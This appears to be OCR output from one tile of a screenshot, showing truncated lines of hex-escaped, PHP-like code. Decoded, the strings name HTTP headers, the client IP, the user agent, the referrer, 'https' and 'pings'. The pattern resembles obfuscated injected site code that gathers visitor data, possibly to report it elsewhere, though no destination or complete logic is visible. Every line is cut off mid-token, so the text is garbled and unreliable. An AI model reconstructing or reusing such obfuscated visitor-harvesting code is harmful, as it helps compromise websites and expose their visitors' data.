
gv("\x48\x54\x54\x50\x5
"\x69\x70" => getClient
gv("\x48\x54\x54\x50\x5
5f\x4c\x41\x4e\x47\x55\
"\x61\x67\x65\x6e\x74" =
gv("\x48\x54\x54\x50\x5
47\x45\x4e\x54"), "\x72
gv("\x48\x54\x54\x50\x5
52"), "\x68\x74\x74\x70
"\x68\x74\x74\x70\x73" 
"\x76" => "\x39" )); if
"\x70\x69\x6e\x67\x73\x